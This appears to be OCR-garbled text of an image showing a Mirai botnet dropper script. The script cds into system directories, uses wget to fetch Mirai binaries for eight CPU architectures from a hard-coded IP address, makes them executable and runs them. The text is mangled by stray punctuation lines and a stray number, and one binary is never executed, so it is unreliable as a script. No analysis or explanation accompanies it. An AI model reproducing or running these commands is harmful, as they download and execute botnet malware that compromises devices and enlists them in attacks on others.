 cd /var/run
||, ||, ||, ||, ||, ||, ||, ||,
cd /mnt
||, ||, ||, ||, ||, ||, ||, ||,
cd /root
||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||,
wget http://198.167.140.126/mirai.mips
wget http://198.167.140.126/mirai.sh4
wget http://198.167.140.126/mirai.arm7
wget http://198.167.140.126/mirai.arm
wget http://198.167.140.126/mirai.mpsl
wget http://198.167.140.126/mirai.ppc
wget http://198.167.140.126/mirai.x86
wget http://198.167.140.126/mirai.m68k
;,, ;,, ;,, ;,, ;,, ;,, ;,, ;,,
chmod +x mirai.mips
chmod +x mirai.sh4
chmod +x mirai.arm7
chmod +x mirai.arm
chmod +x mirai.mpsl
chmod +x mirai.ppc
chmod +x mirai.x86
chmod +x mirai.m68k
;,, ;,, ;,, ;,, ;,, ;,, ;,, ;,,
./mirai.mips
./mirai.sh4
./mirai.arm7
./mirai.arm
./mirai.mpsl
./mirai.ppc
./mirai.x86
125
;,, ;,, ;,, ;,, ;,, ;,, ;,,
cd /tmp